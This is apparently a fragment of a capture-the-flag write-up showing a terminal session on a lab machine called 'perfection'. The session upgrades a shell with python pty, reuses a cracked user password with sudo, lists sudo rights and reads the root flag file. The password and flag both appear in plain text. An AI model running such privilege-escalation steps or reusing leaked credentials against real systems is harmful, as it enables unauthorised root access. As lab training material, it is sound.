 sudo: a terminal is required to read the password; either use the -S option to read from standard
 input or configure an askpass helper
sudo: a password is required
susan@perfection:/var/mail$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
susan@perfection:/var/mail$ sudo su susan
sudo su susan
[sudo] password for susan: susan_nasus_413759210
susan@perfection:/var/mail$ sudo -l
sudo -l
[sudo] password for susan: susan_nasus_413759210
Matching Defaults entries for susan on perfection:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User susan may run the following commands on perfection:
    (ALL : ALL) ALL
susan@perfection:/var/mail$ sudo cat /root/root.txt
sudo cat /root/root.txt
71abd0adb783efa8393cba4cc0442916
susan@perfection:/var/mail$
Request headers
Response headers